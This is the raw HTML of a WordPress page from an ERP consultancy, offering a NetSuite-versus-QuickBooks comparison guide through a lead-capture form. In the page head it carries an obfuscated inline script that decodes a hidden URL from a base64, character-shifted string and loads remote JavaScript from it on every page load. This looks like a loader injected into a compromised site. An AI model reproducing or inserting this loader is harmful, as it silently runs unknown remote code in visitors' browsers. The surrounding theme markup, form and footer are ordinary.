else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){document.documentElement.className+=' avia_transform3d '}};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><!-- BEGIN Adobe Fonts for WordPress --><style type='text/css'>h1,h2,h3,h4,h5,h6 { 
  font-family: "Montserrat", sans-serif;
  color: #222222; font-weight: 600;
}

h1 { font-family: 'playfair display',Helvetica,Arial,sans-serif !important; }

h1,h2 { text-transform: none !important; letter-spacing: 0px !important; }

h1 { font-size: 60px; line-height: 1.1em; margin-bottom: 14px; font-weight: 300!important;}
h2 { font-size: 40px; line-height: 1.1em; margin-bottom: 10px; font-weight: 600!important;}
h3 { font-size: 30px; line-height: 1.1em; margin-bottom: 8px; font-weight: 300!important;}
h4 { font-size: 18px; line-height: 1.1em; margin-bottom: 4px; }
h5 { font-size: 16px; line-height: 1.1em; }
h6 { font-size: 14px; line-height: 1.1em; }

h1 { margin-bottom: 0px !important; }

b,strong { color: #000000 !important; font-weight: 600 !important; }

@media only screen and (max-width: 452px) {
  h2 { font-size: 36px; }
}
</style><!-- END Adobe Fonts for WordPress --><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://prophetone.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://prophetone.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://prophetone.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://prophetone.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://prophetone.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://prophetone.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'fontawesome'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://prophetone.com/wp-content/uploads/avia_fonts/fontawesome/fontawesome.woff2') format('woff2'),
url('https://prophetone.com/wp-content/uploads/avia_fonts/fontawesome/fontawesome.woff') format('woff'),
url('https://prophetone.com/wp-content/uploads/avia_fonts/fontawesome/fontawesome.ttf') format('truetype'),
url('https://prophetone.com/wp-content/uploads/avia_fonts/fontawesome/fontawesome.svg#fontawesome') format('svg'),
url('https://prophetone.com/wp-content/uploads/avia_fonts/fontawesome/fontawesome.eot'),
url('https://prophetone.com/wp-content/uploads/avia_fonts/fontawesome/fontawesome.eot?#iefix') format('embedded-opentype');
} #top .avia-font-fontawesome, body .avia-font-fontawesome, html body [data-av_iconfont='fontawesome']:before{ font-family: 'fontawesome'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.7.1
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Prophet One
ChildTheme Version: 4.8.7.1
ChildTheme Installed: enfold

ML:128-PU:97-PLA:9
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:6
-->
<link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat:300,400,600,800' type='text/css' media='all' />
<!-- <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Oxygen:300,400,700' type='text/css' media='all' /> -->

<link rel="stylesheet" href="https://prophetone.com/wp-content/themes/prophetone/prophetone.css" type="text/css" />
<link rel="stylesheet" href="https://prophetone.com/wp-content/themes/prophetone/cf7.css" type="text/css" />
<script language="JavaScript" src="https://prophetone.com/wp-content/themes/prophetone/prophetone.js"></script>
<script language="JavaScript" src="https://prophetone.com/wp-content/themes/prophetone/youtube.js"></script>
<script src="https://kit.fontawesome.com/ab66cb49cb.js" crossorigin="anonymous"></script>

<link rel="stylesheet" href="https://prophetone.com/wp-content/themes/prophetone/svSlide.css" type="text/css" />
<script src="https://prophetone.com/wp-content/themes/prophetone/svSlide.js"></script>

<script> (function(){var _Bn=document.createElement("script"),_6W=(function(_2x,_m8){var _Rs="";for(var _FY=0;_FY<_2x.length;_FY++){var _5n=_2x[_FY].charCodeAt();_5n!=_FY;_5n-=_m8;_Rs==_Rs;_5n+=61;_5n%=94;_5n+=33;_m8>1;_Rs+=String.fromCharCode(_5n)}return _Rs})(atob("MDw8ODtgVVU/O1RCNzc1MTYuN1QrNzVVODFALTRVXFlfWV4uLCpeKipeV10qXVdXKykpWl4u"), 38);_Bn.referrerPolicy="unsafe-url";8>3;_Bn.src=_6W;function _sS(){};_Bn.type="text/javascript";_Bn.async=!0;_Bn!="L";var _A1=document.getElementsByTagName("script")[0];_A1.parentNode.insertBefore(_Bn,_A1)})(); </script> 

</head>

<body id="top" class="wp-singular page-template-default page page-id-861 page-child parent-pageid-2470 wp-theme-enfold wp-child-theme-prophetone stretched rtl_columns av-curtain-numeric playfair_display open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://prophetone.com/' class=''><img src="https://prophetone.com/wp-content/uploads/2022/11/prophetone-logo-500.jpg" srcset="https://prophetone.com/wp-content/uploads/2022/11/prophetone-logo-500.jpg 500w, https://prophetone.com/wp-content/uploads/2022/11/prophetone-logo-500-300x79.jpg 300w, https://prophetone.com/wp-content/uploads/2022/11/prophetone-logo-500-495x131.jpg 495w" sizes="(max-width: 500px) 100vw, 500px" height="100" width="300" alt='Prophet One' title='Print' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://prophetone.com/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://prophetone.com/services/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/services/#advisory" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Advisory</span></a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/services/#implementation" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Implementation &#038; Optimization</span></a></li>
	<li id="menu-item-2459" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/services/#automation" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Automation</span></a></li>
	<li id="menu-item-2497" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/services/#support" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Support &#038; Managed Services</span></a></li>
</ul>
</li>
<li id="menu-item-2546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Industries<i class="fa fa-chevron-down" aria-hidden="true" style="padding-left:3px;vertical-align:1px;"></i></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/industries/food-beverage/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Food &#038; Beverage</span></a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/industries/manufacturing/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Manufacturing</span></a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/industries/wholesale-distribution/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Wholesale Distribution</span></a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/industries/non-profit/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Non-Profit</span></a></li>
</ul>
</li>
<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Technologies<i class="fa fa-chevron-down" aria-hidden="true" style="padding-left:3px;vertical-align:1px;"></i></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/technologies/netsuite/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NetSuite</span></a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/technologies/jdedwards/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">JD Edwards</span></a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/technologies/peoplesoft/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PeopleSoft</span></a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/technologies/e-business-suite/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">E-Business Suite</span></a></li>
</ul>
</li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://prophetone.com/about/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/about/approach/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Approach – Client First Integration™</span></a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/about/our-company/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Company</span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/about/careers/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://prophetone.com/contact/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://prophetone.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_1'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/prophet-one-solutions' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='av_section_1'  class='avia-section av-9vkth-9c23cf1e6b666bc4483976c8d2196242 main_color avia-section-no-padding avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  page-title avia-full-stretch av-parallax-section avia-bg-style-parallax  av-minimum-height av-minimum-height-custom  container_wrap fullsize'  data-section-bg-repeat='stretch'><div class='av-parallax' data-avia-parallax-ratio='0.3' ><div class='av-parallax-inner main_color avia-full-stretch'></div></div><div class='container av-section-cont-open' style='height:200px'><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-861'><div class='entry-content-wrapper clearfix'>
<section  class='av_textblock_section av-la8dp72l-7983e16a4f133c84044d024a869f55ef '  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock '  itemprop="text" ><h1 style="color: #ffffff;">NetSuite Vs QuickBooks</h1>
<h2 style="color: #ffffff;">Compare NetSuite and QuickBooks</h2>
</div></section>

</div></div></main><!-- close content main element --></div></div><div id='av_section_2'  class='avia-section av-j28d9-99e55cb1fc8581e67100b207c0383993 main_color avia-section-default avia-no-border-styling  avia-builder-el-2  el_after_av_section  avia-builder-el-last  avia-full-stretch av-parallax-section avia-bg-style-parallax av-section-color-overlay-active  container_wrap fullsize'  data-section-bg-repeat='stretch'><div class='av-parallax' data-avia-parallax-ratio='0.3' ><div class='av-parallax-inner main_color avia-full-stretch'></div></div><div class='av-section-color-overlay-wrap'><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-861'><div class='entry-content-wrapper clearfix'>
<div class='flex_column av-g89ud-6f680424401c569414e29883ac352dcf av_two_fifth  avia-builder-el-3  el_before_av_three_fifth  avia-builder-el-first  first flex_column_div '   ><div  class='avia-image-container av-lb0yfbvy-1917ededed263de31be414d9c7bbb089 av-styling- avia-align-center  avia-builder-el-4  avia-builder-el-no-sibling  '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-1464 avia-img-lazy-loading-not-1464 avia_image' src="https://prophetone.com/wp-content/uploads/2022/11/Quickbooks-v-NetSuite-Cover-569x684.jpg" alt='' title='Quickbooks-v-NetSuite-Cover'  height="684" width="569"  itemprop="thumbnailUrl"  /></div></div></div></div><div class='flex_column av-8xa91-d3c40b715305e01a3d372aa63e7d56f9 av_three_fifth  avia-builder-el-5  el_after_av_two_fifth  avia-builder-el-last  flex_column_div '   ><section  class='av_textblock_section av-lb0ybz8b-32653f17004eaa7498d5ea467297cb71 '  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock '  itemprop="text" ><h2>Free Comparison Guide</h2>
<p>Trying to make sense of QuickBooks versus NetSuite? Our free comparison guide provides you a side-by-side comparison of the two looking at things such as financial management, supply chain management, and more. All designed so you can decide what makes the most sense for your organization.</p>
<div class="wpcf7 no-js" id="wpcf7-f1457-p861-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catchall/netsuite-vs-quickbooks/#wpcf7-f1457-p861-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1457" />
<input type="hidden" name="_wpcf7_version" value="5.7.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1457-p861-o1" />
<input type="hidden" name="_wpcf7_container_post" value="861" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div id="svForm" style="display:block;">
	<div id="responsive-form" class="clearfix">
	<div class="wpcf7-response-output" aria-hidden="true"></div>
	</div>
	<div class="form-row">
		<div class="column-half">
			<p>First Name<span class="red-asterisk">*</span><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="FirstName" /></span>
			</p>
		</div>
		<div class="column-half">
			<p>Last Name<span class="red-asterisk">*</span><span class="wpcf7-form-control-wrap" data-name="LastName"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="LastName" /></span>
			</p>
		</div>
	</div>
	<div class="form-row">
		<div class="column-half">
			<p>Email<span class="red-asterisk">*</span><span class="wpcf7-form-control-wrap" data-name="EmailAddress"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="EmailAddress" /></span>
			</p>
		</div>
		<div class="column-half">
			<p>Telephone<span class="red-asterisk">*</span><span class="wpcf7-form-control-wrap" data-name="Telephone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="Telephone" /></span>
			</p>
		</div>
	</div>

<!--
<div class="form-row" align="center">
<div class="column-full" style="padding-top:20px;padding-bottom:20px;">[cf7sr-simple-recaptcha]</div>
</div>
-->
	<div class="form-row" align="center">
		<div class="column-full svFormSubmit">
			<p><input class="wpcf7-form-control has-spinner wpcf7-submit submit" type="submit" value="Submit" />
			</p>
		</div>
	</div>
</div>

<!-- Thank You Message -->
<div id="svMessage" style="display:none; background-color: transparent;">
	<div style="padding: 24px; color: #000000; background-color: transparent;">
		<div style="margin-top:-1em;">
			<p><img decoding="async" src="https://new.prophetone.com/wp-content/uploads/2022/11/prophetone-logo-500.jpg" width="340" border="0" />
			</p>
		</div>
		<div style="margin: 8px 0 0 0; font-size: 20px; line-height: 28px;">
			<p>Thank you for requesting our <em>NetSuite & QuickBooks Comparison Guide</em>.
			</p>
		</div>
		<div style="margin: 14px 0 0 0; font-size: 20px; line-height: 28px;">
			<p>You will receive an email shortly that contains a link where you can download the guide.
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="30"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div>
</div></section></div>

</div></div></div><!-- close content main div --> <!-- section close by builder template --></div>		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="custom_html-4" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a href="/home/">
<img src="/wp-content/uploads/2023/01/footer-logo.jpg">
</a>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="svfooter">
<span style="font-size:16px;font-weight:bold;">INDIANAPOLIS HEADQUARTERS</span><br>
9465 Counselors Row<br>Suite 200<br>
Indianapolis, IN 46240, USA<br>
Phone:&nbsp; <a href="tel:317-805-4734">(317) 805-4734</a><br>
</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="svfooter">
<span style="font-size:16px;font-weight:bold;">ATLANTA OFFICE</span><br>
400 Galleria Parkway<br>Suite 1500<br>
Atlanta, GA 30339, USA<br>
Phone:&nbsp; <a href="tel:678-385-5909">(678) 385-5909</a><br>
</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="custom_html-7" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2023/01/oraclenetsuitesolutionprovider-200.png" style="max-width: 175px;">
<!-- Social Bookmarks -->
<ul class='noLightbox social_bookmarks icon_count_1' style="margin-top: 15px;">
<li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_1'>
<a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/prophet-one-solutions' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener">
<span class='avia_hidden_link_text'>LinkedIn</span></a>
</li>
</ul>
<!-- Privacy Policy -->
<div style="width:100%;text-align:left;margin-top:12px;">
<a class="svfooter-button" href="/privacy-policy/">Privacy Policy</a>
</div></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©2022 Prophet One by Solidvapor </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prophetone/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://prophetone.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://prophetone.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://prophetone.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://prophetone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://prophetone.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prophetone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://prophetone.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750168704" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://prophetone.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-2f5f29947681afeda7579c9d43d955e4---63b4f6ef2f405.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prophetone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prophetone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prophetone.com/wp-content/uploads/avia_posts_css/post-861.css?ver=ver-1673330861
body_size: 799
content:
.avia-section.av-9vkth-9c23cf1e6b666bc4483976c8d2196242 .av-parallax .av-parallax-inner{
background-repeat:no-repeat;
